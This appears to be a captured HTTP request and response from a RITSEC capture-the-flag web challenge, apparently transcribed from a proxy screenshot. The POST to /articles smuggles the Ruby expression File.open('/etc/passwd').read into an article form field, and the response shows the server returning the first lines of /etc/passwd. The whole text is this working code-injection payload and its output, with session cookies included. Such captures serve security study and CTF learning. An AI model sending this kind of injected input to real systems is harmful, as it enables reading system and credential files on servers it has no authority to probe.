 Raw Params Headers Hex
POST /articles HTTP/1.1
Host: fun.ritsec.club:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fun.ritsec.club:3000/articles/new
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Cookie:
_blog_session=AyGJEvzGErL7VLJRkR7wGTPcg2dhFEDAKyXYwzz8mDr4SHVR1CDCfAo3GwF7POvhxGKfDE5
OGK3YjyNpBhA2zmz4kQTpSMpVXQabzppX1aHj%2BY44hDMKhMBsPjuBrGJz9Swf7uF%2BahNBzdiXroo%3D-
-qlkQfJJzbtPTWOGq--re2XVO3QNaw8RhToLZ0dwA%3D%3D
Connection: close
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&authenticity_token=I6iH4j7n80wwQTkGJi%2FYKciIgZ9AalE4nMqA95U1in4bMYsJ2
qgcDNHonCVzMylbfzMFpEi2hUOlmaEpExl3KA%3D%3D&article%5Btitle%5D=hello&article%5Btext%
5D=hello&article%5Ba%5D=File.open('/etc/passwd').read&commit=Save+Article
Raw Headers Hex
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/plain; charset=utf-8
ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
Cache-Control: max-age=0, private, must-revalidate
Set-Cookie:
_blog_session=v1bZWR8HaDO4yAea2mvVcHos8JvRUbapBVe1WpJTc8eAzuE0zUgUCxnL790YIgDYMNEQgPcgG4BPboc
3KCDK3T34%2Bz5OZPhQO3NPQEifUNfITUK77X1DwxcZTrMM1V8agjmSgWa1WZJyCSMGocc%3D--qagJd2qRAik3Q%2BC
O--UnxsDgt1h7OLrWgBxCbs%2BA%3D%3D; path=/; HttpOnly
X-Request-Id: 7009f2d5-0079-434b-8fa1-ef03af692fe0
X-Runtime: 0.003351
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin